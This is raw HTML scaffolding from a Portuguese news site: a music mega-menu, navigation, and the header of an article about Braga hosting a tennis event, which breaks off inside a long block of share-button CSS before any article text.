	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "802";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "201";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://pressnet.pt/category/musica/">Todos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="29" href="https://pressnet.pt/category/musica/concertos/">Concertos</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="28" href="https://pressnet.pt/category/musica/noticias/">Notícias</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" class="td-image-wrap " title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-34-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-34-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/11/cats-regressa-ao-porto-para-cinco-dias-de-espetaculo-no-super-bock-arena/"  rel="bookmark" title="“Cats” regressa ao Porto para cinco dias de espetáculo no Super Bock Arena">“Cats” regressa ao Porto para cinco dias de espetáculo no Super&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" class="td-image-wrap " title="Fernando Daniel atua no Forum Braga em dezembro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/05/fernando-daniel-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fernando Daniel atua no Forum Braga em dezembro" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/19/fernando-daniel-atua-no-forum-braga-em-dezembro/"  rel="bookmark" title="Fernando Daniel atua no Forum Braga em dezembro">Fernando Daniel atua no Forum Braga em dezembro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" class="td-image-wrap " title="Não és de ninguém, mas os Delfins são de todos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/12/img_1421-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/12/img_1421-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não és de ninguém, mas os Delfins são de todos" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/nao-es-de-ninguem-mas-os-delfins-sao-de-todos/"  rel="bookmark" title="Não és de ninguém, mas os Delfins são de todos">Não és de ninguém, mas os Delfins são de todos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" class="td-image-wrap " title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-90-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-90-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga" /></a></div>                <a href="https://pressnet.pt/category/musica/" class="td-post-category" >Música</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/11/18/delfins-levam-a-tour-u-outro-lado-ao-forum-braga/"  rel="bookmark" title="Delfins levam a Tour “U Outro Lado” ao Forum Braga">Delfins levam a Tour “U Outro Lado” ao Forum Braga</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://pressnet.pt/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-2390" class="td-post-template-3 post-2390 post type-post status-publish format-standard has-post-thumbnail hentry category-desporto category-modalidades tag-braga-open tag-clube-de-tenis-de-braga td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://pressnet.pt/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Desporto" class="entry-crumb" href="https://pressnet.pt/category/desporto/">Desporto</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Braga entra na rota dos grandes eventos de ténis</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://pressnet.pt/app/uploads/2018/05/braga-open.png" data-caption=""><img width="800" height="500" class="entry-thumb td-modal-image" src="https://pressnet.pt/app/uploads/2018/05/braga-open.png" srcset="https://pressnet.pt/app/uploads/2018/05/braga-open.png 800w, https://pressnet.pt/app/uploads/2018/05/braga-open-300x188.png 300w, https://pressnet.pt/app/uploads/2018/05/braga-open-768x480.png 768w, https://pressnet.pt/app/uploads/2018/05/braga-open-696x435.png 696w, https://pressnet.pt/app/uploads/2018/05/braga-open-672x420.png 672w" sizes="(max-width: 800px) 100vw, 800px" alt="" title="braga-open"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/">Desporto</a></li><li class="entry-category"><a  href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li></ul>                <h1 class="entry-title">Braga entra na rota dos grandes eventos de ténis</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://pressnet.pt/author/josecarvalho/">José Carvalho</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-05-03T21:20:42+00:00" >May 3, 2018</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px 